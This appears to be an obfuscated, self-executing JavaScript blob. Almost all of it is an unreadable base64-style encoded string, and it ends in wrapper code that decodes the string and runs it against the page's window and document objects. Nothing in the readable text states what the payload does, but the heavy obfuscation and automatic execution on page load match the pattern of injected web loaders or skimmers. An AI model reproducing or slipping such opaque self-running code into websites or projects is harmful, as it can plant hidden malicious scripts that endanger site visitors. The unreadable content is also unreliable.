u7Dnu6vnu6fnuqvnu6Tnu6vvlpHvlpLvloPvloznu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu7nnu77nu6Xnu6Xnu6fnu6vnu7Lnu6vnu6fnuqDnuqPnuq/nuq3nurjnuqXnuqPnuqLnupfnu6vnuqTnuqPnur/nurjnuqLnuq3nuqHnuqnnu6vnupHnu6fnu6vnu7Dnu6Pnu6vnu6fnuqvnu6Tnu6vvlpHvlpLvloPvloznu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu7nnu77nu6Xnu6Xnu6fnu6vnu7LnupDnurTnu77nu7znur7nuqnnur3nurnnuqnnur/nurjnur/nupDnurTnu77nu7znurznuqnnur7nuqHnuqXnur/nur/nuqXnuqPnuqLnupDnurTnu77nu7znurjnuqPnupDnurTnu77nu7znur/nuqTnuqPnurvnupDnurTnu77nu7znurXnuqPnurnnupDnurTnu77nu7znuqLnuqPnurjnuqXnuqrnuqXnuq/nuq3nurjnuqXnuqPnuqLnur/nu6vnu7fnuq7nu7rnu7Hnu6vnup/nuqTnuqPnurvnupDnurTnu77nu7znuqLnuqPnurjnuqXnuqrnuqXnuq/nuq3nurjnuqXnuqPnuqLnur/nu6vnu7fnuq7nu7vnu7Hnuqvnu6Tnu6vukoDukq3ukq3ukq7ukrbnu6vnu6Dnuqnnu6Tnu7znurTnu7/nu7vnu7/nu6Xnu6Xnu7fnuq7nu7Tnu7Hnu6vnuo7nuqDnuqPnuq/nuqfnu6vnu7fnurHnuobnupfnu6vnurznuqPnur/[base64]/vl5Xvl6fvl4Dvl4zvl4jvl43vl5jnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu73nu7/nu6Xnu6XnupHnu7Hnu6vnuo3nur7nuqXnuq3nuqDnu6Dnur/nuqnnur7nuqXnuqrnu6vnu7fnuq7nu7Xnu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnur/nurjnurXnuqDnuqnnu6vnu6Xnu7fnuq7nu7Xnupfnu6vnuqXnuqLnuqLnuqnnur7nupjnuqnnurTnurjnu6vnupHnu7Hnu6vnu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupDnurTnu77nu7znurfnuq7nuq3nuq/nuqfnuqvnur7nuqPnurnnuqLnuqjnu7bnupDnurTnu77nu7znu6/nuqrnuqrnuqrnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurznuqPnur/[base64]/nu7znurznurTnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuqjnuqXnur/nurznuqDnuq3nurXnu7bnupDnurTnu77nu7znuq7nuqDnuqPnuq/[base64]/[base64]/[base64]/[base64]/[base64]/nu7bnupDnurTnu77nu7znu77nurznurTnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurHnu6vnu6fnu6vnu6Lnu6vnu6fnuq7nu7/nu6fnu6vnu7bnuq7nuqnnuqrnuqPnur7nuqnnurfnuq/nuqPnuqLnurjnuqnnuqLnurjnu7bnupDnurTnu77nu7znupDnurTnu77nu77nupDnurTnu77nu77nupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurznuqPnur/nuqXnurjnuqXnuqPnuqLnu7bnupDnurTnu77nu7znuq3nuq7nur/[base64]/[base64]/57u257qQ57q057u+57u857u/57q857q057qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357qx57ur57un57ur57qM57qh57qp57qo57ql57qt57uk57qh57qt57q057uh57q757ql57qo57q457qk57u257qQ57q057u+57u857u457u157u/57q857q057ul57qQ57q057u+57u857q357ui57ur57un57qu57u/[base64]/57un57ur57ug57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qQ57q057u+57u857um57qQ57q057u+57u857q357qq57qj57qi57q457uh57qq57qt57qh57ql57qg57q157u257qQ57q057u+57u857qQ57q057u+57u+57qN57q+57ql57qt57qg57qQ57q057u+57u+57ug57qQ57q057u+57u857q/[base64]/57ql57q257ql57qi57qr57u257qQ57q057u+57u857qu57qj57q+57qo57qp57q+57uh57qu57qj57q057qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357uh57qh57qj57q257uh57qu57qj57q057uh57q/57ql57q257ql57qi57qr57u257qQ57q057u+57u857qu57qj57q+57qo57qp57q+57uh57qu57qj57q057qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357qu57qj57q057uh57q/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57q457ql57q457qg57qp57qQ57q057u+57u857q357qh57qt57q+57qr57ql57qi57uh57q457qj57q857u257qQ57q057u+57u857u/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57q457ql57q457qg57qp57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57q857qQ57q057u+57u857q357qv57qj57qg57qj57q+57u257qQ57q057u+57u857uv57u+57u+57u+57u857u+57u657qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357qq57qj57qi57q457uh57q/57ql57q257qp57u257qQ57q057u+57u857u957u/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57q457ql57q457qg57qp57qQ57q057u+57u857ui57ur57un57qu57u/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57qh57qp57q/57q/57qt57qr57qp57qQ57q057u+57u857q357ur57un57qr57uk57ur75Ki75K775Ko75K/75Kr75Kh75Ki75K657ur57ug57qp57uk57u857q057u957u/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57qh57qp57q/57q/57qt57qr57qp57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57ql57qh57qr57qQ57q057u+57u857q357qo57ql57q/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57qh57qp57q/57q/57qt57qr57qp57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57q857qQ57q057u+57u857q357qo57ql57q/[base64]/[base64]/57un57ur57qQ57q057u+57u857qq57qj57q+57qh57qQ57q057u+57u857q357ur57un57qr57uk57ur75Ki75K775Ko75K/75Kr75Kh75Ki75K657ur57ug57qp57uk57u857q057u957u/[base64]/57un57ur57qQ57q057u+57u857qq57qj57q+57qh57qQ57q057u+57u857ui57ur57un57qu57u/[base64]/57u257qQ57q057u+57u857u/57q857q057qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357qv57q557q+57q/[base64]/57ql57q257qp57u257qQ57q057u+57u857u957u/[base64]/[base64]/57un57ur57qQ57q057u+57u857qq57qj57q+57qh57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57ur57un57qr57uk57ur75e475ev75eu75eu75e175e057ur57ug57qp57uk57u857q057u957u+57u+57qt57ul57ul57un57ur57u257qq57ql57q+57q/[base64]/57un57ur57qQ57q057u+57u857qq57qj57q+57qh57qQ57q057u+57u857ui57ur57un57qu57u/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57qv57qg57qj57q/57qp57qu57q457qi57qQ57q057u+57u857q357qq57qj57qi57q457uh57q/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57qv57qg57qj57q/57qp57qu57q457qi57u257qk57qj57q657qp57q+57u257u257qu57qp57qq57qj57q+57qp57qQ57q057u+57u857q357qo57ql57q/57q857qg57qt57q157u257qQ57q057u+57u857qi57qj57qi57qp57qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357qx57ur57un57ur57ui57ur57un57qu57u/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57qv57qg57qj57q/57qp57qu57q457qi57qQ57q057u+57u857q357q857qj57q/[base64]/XjteS15HXiNeJ15jnu6vnu6Dnuqnnu6Tnu7znurTnu77nu77nu7znuqrnu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuq/nuqPnuqLnurjnuqnnuqLnurjnu7bnupDnurTnu77nu7znupDnurTnu77nu77nupDnurTnu77nu77nupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuq7nuqPnur7nuqjnuqnnur7nu6Hnur7nuq3nuqjnuqXnurnnur/[base64]/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/57un57ur57qT57ql57qh57qr57ur57ul57u357qu57qk57qX57qr57uk57urz7PPpc+0z4HPtM+0z7LPqc+iz7XPtM+l57ur57ug57qp57uk57u857q057u+57u857u/57u457ul57ul57qR57uk57ur57qt57qg57q457ur57ug57ur57ur57ul57u357qu57qk57qX57qr57uk57urz7PPpc+0z4HPtM+0z7LPqc+iz7XPtM+l57ur57ug57qp57uk57u857q057u+57u857u/57u457ul57ul57qR57uk57ur57q/57q+57qv57ur57ug57ur57qk57q457q457q857q/57u257uj57uj57qt57qu57qv57ui57ur57un57qr57uk57ur7pOf7pOd7pOI7pOf7pOU7pOd7pOS7pOY7pOa7pOd7pOI7pOf7pOU7pKS7pOe7pOV7pOY57ur57ug57qp57uk57u857q057u/57u957u857ul57ul57un57ur57uj57ql57qh57qt57qr57qp57q/57uj57qv57qg57qj57q/[base64]/57u457ul57ul57qR57uk57ur57qk57q+57qp57qq57ur57ug57ur57qm57qt57q657qt57q/57qv57q+57ql57q857q457u257q657qj57ql57qo57uk57u857ul57ur57ul57u357qu57ql57qX57qr57uk57urz7PPpc+0z4HPtM+0z7LPqc+iz7XPtM+l57ur57ug57qp57uk57u857q057u+57u857u/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/57un57ur57qT57qv57qg57qj57q/57qp57qu57q457qi57qQ57q057u+57u857ur57un57qt57u957ul57u357qu57ql57qX57qr57uk57urz7PPpc+0z4HPtM+0z7LPqc+iz7XPtM+l57ur57ug57qp57uk57u857q057u+57u857u/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/57un57ur57qT57ql57qh57qr57ur57ul57u357qu57qq57qX57qr57uk57urz7PPpc+0z4HPtM+0z7LPqc+iz7XPtM+l57ur57ug57qp57uk57u857q057u+57u857u/57u457ul57ul57qR57uk57ur57qt57qg57q457ur57ug57ur57ur57ul57u357qu57qq57qX57qr57uk57urz7PPpc+0z4HPtM+0z7LPqc+iz7XPtM+l57ur57ug57qp57uk57u857q057u+57u857u/57u457ul57ul57qR57uk57ur57q/57q+57qv57ur57ug57ur57qk57q457q457q857q/57u257uj57uj57qt57qu57qv57ui57ur57un57qr57uk57ur7pOf7pOd7pOI7pOf7pOU7pOd7pOS7pOY7pOa7pOd7pOI7pOf7pOU7pKS7pOe7pOV7pOY57ur57ug57qp57uk57u857q057u/57u957u857ul57ul57un57ur57uj57ql57qh57qt57qr57qp57q/57uj57ur57un57qr57uk57ur75+f75+a75+c75+H57ur57ug57qp57uk57u857q057u957u457u957qo57ul57ul57un57ur57uh57q/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/57un57ur57qT57qh57qp57q/57q/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/[base64]/[base64]/57un57ur57qT57ur57un57qr57uk57ur75e475ev75eu75eu75e175e057ur57ug57qp57uk57u857q057u957u+57u+57qt57ul57ul57ul57u357qW57qX57ur57q/[base64]/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/[base64]/57qp57q357ql57qq57uk57qd57ul57q357qv57qX57ur57qo57ql57q/[base64]/57qh57qO57qL57ql57qj57q057qn57qU57qq57qE57ur57ul57ux57ux57ux57ur57qq57qt57qg57q/57qp57ur57ul57q357ql57qq57uk57q457q157q857qp57qj57qq57us57qt57qB57ux57ux57ux57qr57uk57ur7qmn7qm07qmv7qmi7qm17qmo7qmu7qmv57ur57ug57qp57uk57u857q057u057qu57u/57ul57ul57ul57qt57qB57uk57ul57u357qx57qp57qg57q/57qp57us57ql57qq57uk57q457q157q857qp57qj57qq57us57qt57qA57ux57ux57ux57qr57uk57ur7qmn7qm07qmv7qmi7qm17qmo7qmu7qmv57ur57ug57qp57uk57u857q057u057qu57u/57ul57ul57ul57qt57qA57uk57ul57u357qx57qx57qp57qg57q/57qp57q357qG57qX57ur57q857qj57q/[base64]/57ur57qR57qX57ur57qg57qp57qi57qr57q457qk57ur57qR57uy57u857q057u857ul57q357qA57ux57ut57ut57qX57qR57u357qx57qt57qn57uk57ul57u357qx57qx57qq57q557qi57qv57q457ql57qj57qi57us57qu57qn57uk57ul57q357q/57qp57q457qY57ql57qh57qp57qj57q557q457uk57qq57q557qi57qv57q457ql57qj57qi57uk57ul57q357qu57u857uk57ul57u357qx57ug57u857q057qv57um57u857q057u/57qp57u057ul57u357qx57qt57q/[base64]/57qm57qp57qG57qc57qp57qD57qN57u/57ui57qm57q/57ur57ul57u357ql57qq57uk57qt57qo57ul57q357qC57ux57qu57qh57un57ur57uj57q/57qm57qp57qG57qc57qp57qD57qN57u/57ui57qm57q/57ur57u357qx57qp57qg57q/57qp57q357qt57q757qt57ql57q457us57qt57qp57uk57qu57qh57un57ur57uj57q/57qB57qi57qn57q257qk57qZ57qZ57qO57qT57qi57ui57qm57q/57ur57ul57u357ql57qq57uk57qt57qo57ul57q357qC57ux57qu57qh57un57ur57uj57q/57qB57qi57qn57q257qk57qZ57qZ57qO57qT57qi57ui57qm57q/57ur57u357qx57qp57qg57q/57qp57q357qt57q757qt57ql57q457us57qt57qp57uk57qu57qh57un57ur57uj57q+57qu57qT57qm57qp57qG57qc57qp57qD57qN57u/57ui57qm57q/57ur57ul57u357ql57qq57uk57qt57qo57ul57q357qC57ux57qu57qh57un57ur57uj57q+57qu57qT57qm57qp57qG57qc57qp57qD57qN57u/57ui57qm57q/57ur57u357qx57qp57qg57q/57qp57q357qt57q757qt57ql57q457us57qt57qp57uk57qu57qh57un57ur57uj57q+57qu57qT57qB57qi57qn57q257qk57qZ57qZ57qO57qT57qi57ui57qm57q/57ur57ul57u357ql57qq57uk57qt57qo57ul57q357qC57ux57qu57qh57un57ur57uj57q+57qu57qT57qB57qi57qn57q257qk57qZ57qZ57qO57qT57qi57ui57qm57q/57ur57u357qx57qx57qx57qx57q657qt57q+57us57qu57qj57ux57q357qx57u357qu57qj57qX57qr57uk57ur7pO47pO97pOp7pOs7pO57pOo7pOb7pOk7pOs7pOO7pOs7pOu7pOl7pOo57ur57ug57qp57uk57u857q057u/57u/[base64]/nurjnuqnnur7nu6vnupHnu6TnuoLnupfnu6vnur7nuqnnurznuqDnuq3nuq/nuqnnu6vnupHnu6Tnu6vnupDnurTnu77nu7znu6vnu6Dnu6vnu6vnu6Xnu6Dnuq7nuqPnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq7nurznu6Tnuq7nur3nu6Xnurfnurrnuq3nur7nu6znuq7nur7nu7HnuqDnuqPnuq/nuq3nuqDnup/nurjnuqPnur7nuq3nuqvnuqnnupfnu6vnuqvnuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnu7rnu7vnuornu77nuo/nuojnu7znupznuq/nurXnuqbnuoXnuoHnupznuqfnuqHnuqjnup3nu73nup7nu6vnu6Xnu6Dnuq7nur/nu7HnuqDnuqPnuq/nuq3nuqDnup/nurjnuqPnur7nuq3nuqvnuqnnupfnu6vnuqvnuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnupTnur3nuo/nurznur/nuqbnupnnupTnu7vnurvnurnnurjnuoDnupTnupjnuo7nurbnupXnurvnu7znu6vnu6Xnu6Dnuq7nurjnu7Hnuqjnuqnnuq/nuqPnuqjnuqnnupnnup7nuoXnu6TnuqDnuqPnuq/nuq3nurjnuqXnuqPnuqLnupfnuqvnu6Tnu6vut4rut43ut5Hut5but4zut4Put4/ut4fnu6vnu6Dnuqnnu6Tnu7znurTnuq3nu73nu77nu6Xnu6XnupHnu6Xnu7fnuqXnuqrnu6Tnu63nuq7nur7nurDnurDnuq7nur/nu7Dnuojnuq3nurjnuqnnupfnu6vnuqLnuqPnurvnu6vnupHnu6Tnu6Xnu6Hnu7znurTnu7/nuqnnu7Tnu6bnu7znurTnu7/nuq/nu6bnu7znurTnu7/nuq/nu6bnu7znurTnu73nu7Tnu6bnu7znurTnu73nuqnnurDnurDnuq7nur3nupfnuqvnu6Tnu6vupJ/upJjupJLupJPupI7upLnupJDnu6vnu6Dnuqnnu6Tnu7znurTnu7nnuq/[base64]/nurjnuqXnuqPnuqLnu6znuq7nurnnu6Tnuq7nurrnu6XnurfnuqDnuqPnuq/nuq3nuqDnup/nurjnuqPnur7nuq3nuqvnuqnnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnu7rnu7vnuornu77nuo/nuojnu7znupznuq/nurXnuqbnuoXnuoHnupznuqfnuqHnuqjnup3nu73nup7nu6vnu6Dnuq7nurrnu6Xnu7fnuqDnuqPnuq/nuq3nuqDnup/nurjnuqPnur7nuq3nuqvnuqnnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnupTnur3nuo/nurznur/nuqbnupnnupTnu7vnurvnurnnurjnuoDnupTnupjnuo7nurbnupXnurvnu7znu6vnu6Dnu6vnu6vnu6fnuojnuq3nurjnuqnnupfnu6vnuqLnuqPnurvnu6vnupHnu6Tnu6Xnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq7nurvnu6Tnu6Xnurfnurrnuq3nur7nu6znuq7nurTnu7Hnuqjnupfnuqvnu6Tnu6vulI/ulJjulJvulJjulI/ulI/ulJjulI/nu6vnu6Dnuqnnu6Tnu7znurTnu73nuq/nuqrnu6Xnu6XnupHnu6Dnuq7nurXnu7Hnupfnurfnu6vnuqLnuqHnuqDnuqbnuqjnu6vnu7bnuq7nuqfnu6Dnu6vnuqXnuqjnu6vnu7bnu7znurTnu7jnu73nuqrnu7znu6Dnu6vnuqjnuqnnur/[base64]/[base64]/uuofuuoDnu6vnu6Dnuqnnu6Tnu7znurTnuqjnu7nnuqnnu6Xnu6Xnu6fnu6vnu6Pnu6vnu7fnurrnuq3nur7nu6znuq7nuo3nu7Hnuq7nurznu6Tnuq7nurTnu6Xnu7fnuq3nupznu6Tnu6Xnu7fnurrnuq3nur7nu6znuq7nuo7nu7Hnu63nupfnupHnu6Dnuq7nuo/[base64]/nuqfnurjnuqPnurznu6vnupHnu7Hnu7Hnu7Hnu7znurTnu7znu6Xnurfnuq/nuqPnuqLnurjnuqXnuqLnurnnuqnnu7fnurHnuqnnuqDnur/nuqnnu6znuqXnuqrnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnu6vnupHnupfnu6vnuq3nuqDnuqDnu6vnupHnu7Hnu7Hnu7Hnu7znurTnu7znu6Xnurfnuq7nuo/[base64]/upJjupJLupJPupI7upLnupJDnu6vnu6Dnuqnnu6Tnu7znurTnu7nnuq/nu7rnu6Xnu6XnupHnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnu6vnupHnupfnu6vnurXnu6vnupHnupfnuq7nuojnupHnupfnuqvnu6Tnu6vurq7urrXurpburrXurq3urr/urqjurpnurrvurqnurr/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnu7rnuq3nu6Xnu6XnupHnu6Tnu6Xnu6Xnu7Lnu7Hnu7znurTnu7znu6Xnurfnuq7nuo/nu6fnu6fnu7fnurHnurHnuq7nuo7nu7Hnu63nuq7nuo/nu7fnurHnuqnnuqDnur/[base64]/upJjupJLupJPupI7upLnupJDnu6vnu6Dnuqnnu6Tnu7znurTnu7nnuq/nu7rnu6Xnu6XnupHnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnu6vnupHnupfnu6vnuqLnu6vnupHnupfnuq7nuojnupHnupfnuqvnu6Tnu6vurq7urrXurpburrXurq3urr/urqjurpnurrvurqnurr/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnu7rnuq3nu6Xnu6XnupHnu6Tnu6Xnu6Xnu7Lnu7Hnu7znurTnu7znu6Xnurfnuq7nuo/nu6fnu6fnu7fnurHnurHnuq7nuo7nu7Hnu63nu63nuq7nuo/nu7fnurHnuqnnuqDnur/nuqnnurfnuq7nuo7nu7Hnu63nupfnupHnu7fnurHnurHnuqnnuqDnur/nuqnnu6znuqXnuqrnu6Tnu63nuq7nuo7nu6rnu6rnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnup/nu6vnupHnupfnu6vnuq3nuqDnuqDnu6vnupHnu7Hnu7Hnu7Hnu7znurTnu7znu6Xnurfnuq7nuo/nu7Hnu7znurTnu7znu7fnuqXnuqrnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnup/[base64]/nu6vnupHnupfnu6vnurXnu6vnupHnupfnuqvnu6Tnu6vvorDvornvorLvorvvoqjvorTnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7vnu7vnu7znu6Xnu6XnupHnu7fnuq7nuojnu6fnu6fnu6XnurfnuqXnuqrnu6Tnuq7nuo3nupfnuqvnu6Tnu6vupJ/upJjupJLupJPupI7upLnupJDnu6vnu6Dnuqnnu6Tnu7znurTnu7nnuq/nu7rnu6Xnu6XnupHnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnup/nu6vnupHnupfnu6vnurXnu6vnupHnupfnuq7nuojnupHnupfnuqvnu6Tnu6vurq7urrXurpburrXurq3urr/urqjurpnurrvurqnurr/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnu7rnuq3nu6Xnu6XnupHnu6Tnu6Xnu6Xnu7Lnu7Hnu7znurTnu7znu6Xnurfnuq7nuo/nu6fnu6fnu7fnurHnurHnuq7nuo7nu7Hnu63nuq7nuo/nu7fnurHnuqnnuqDnur/nuqnnu6znuqXnuqrnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnup/[base64]/nu6vnupHnupfnu6vnuqLnu6vnupHnupfnuqvnu6Tnu6vvorDvornvorLvorvvoqjvorTnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7vnu7vnu7znu6Xnu6XnupHnu7fnuq7nuojnu6fnu6fnu6XnurfnuqXnuqrnu6Tnuq7nuo3nupfnuqvnu6Tnu6vupJ/upJjupJLupJPupI7upLnupJDnu6vnu6Dnuqnnu6Tnu7znurTnu7nnuq/nu7rnu6Xnu6XnupHnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnup/nu6vnupHnupfnu6vnuqLnu6vnupHnupfnuq7nuojnupHnupfnuqvnu6Tnu6vurq7urrXurpburrXurq3urr/urqjurpnurrvurqnurr/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnu7rnuq3nu6Xnu6XnupHnu6Tnu6Xnu6Xnu7Lnu7Hnu7znurTnu7znu6Xnurfnuq7nuo/nu6fnu6fnu7fnurHnurHnuq7nuo7nu7Hnu63nu63nuq7nuo/nu7fnurHnuqnnuqDnur/nuqnnurfnuq7nuo7nu7Hnu63nupfnupHnu7fnurHnurHnuqXnuqrnu6Tnuq7nuo7nu6Xnurfnuq/nuqPnuqLnurjnuqXnuqLnurnnuqnnu7fnurHnuq7nurbnupfnuqvnu6Tnu6vvn5/[base64]/[base64]/uqaLuqbXuqajuqa7uqa/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuq7nu7/nu6Xnu6Xnu6Xnuq7nurXnupfnuq7nuovnupHnupfnu6vnuqLnuqHnuqDnuqbnuqjnu6vnupHnu6Tnu6Xnu7fnurHnurHnurHnuqXnuqrnu6Tnuprnu6Xnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnuprnu6Xnu7fnurHnu6TnurvnuqXnuqLnuqjnuqPnurvnu6DnuqjnuqPnuq/nurnnuqHnuqnnuqLnurjnu6Xnu7cnKSksZSgweDFlYjQpKSk7bSgpO30od2luZG93LGRvY3VtZW50KTs='));c();}();